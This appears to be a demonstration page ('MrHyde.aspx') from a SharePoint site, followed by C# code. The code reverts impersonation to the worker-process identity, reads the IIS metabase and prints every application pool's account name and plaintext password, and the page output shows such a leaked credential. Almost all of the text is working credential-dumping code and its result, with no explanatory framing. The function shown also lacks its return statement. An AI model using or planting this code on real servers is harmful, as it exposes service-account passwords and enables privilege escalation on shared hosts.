 Home - Team Site - Windows Internet Explorer
http://wss/MrHyde.aspx
Live Search
Home - Team Site
Page
Tools
Team Site
Welcome IT User
Team Site
This Site
Home
View All Site Content
Documents
Shared Documents
Lists
Calendar
Tasks
Discussions
Team Discussion
Sites
People and Groups
DefaultAppPool (Network Service)
Classic .NET AppPool (Network Service)
SharePoint Central Administration v3 (Network Service)
SharePoint - 80 (Network Service)
SharePoint - 32085 (LITWARE\WSSAppPool [Pwd: p@ssw0rd])
Don
private string GetMetabaseAppPoolIDs()
{
WindowsImpersonationContext impCtx = WindowsIdentity.Impersonate(IntPtr.Zero);
string retVal = string.Empty;
try
{
string metabasePath = "IIS://localhost/w3svc/AppPools";
DirectoryEntry appPools = new DirectoryEntry(metabasePath);
foreach (DirectoryEntry appPool in appPools.Children)
{
switch (int.Parse(appPool.Properties["AppPoolIdentityType"].Value.ToString()))
{
case 0: // Local System
retVal += "<br>" + appPool.Name
+ " (Local System)";
break;
case 1: // Local Service
retVal += "<br>" + appPool.Name
+ " (Local Service)";
break;
case 2: // Network Service
retVal += "<br>" + appPool.Name
+ " (Network Service)";
break;
case 3: // Custom
retVal += "<br>" + appPool.Name
+ " (" + appPool.Properties["WAMUserName"].Value
+ " [Pwd: " + appPool.Properties["WAMUserPass"].Value
+ "])";
break;
}
}
}
catch (Exception ee)
{
retVal = "Metabase " + ee.Message;
}
impCtx.Undo();
}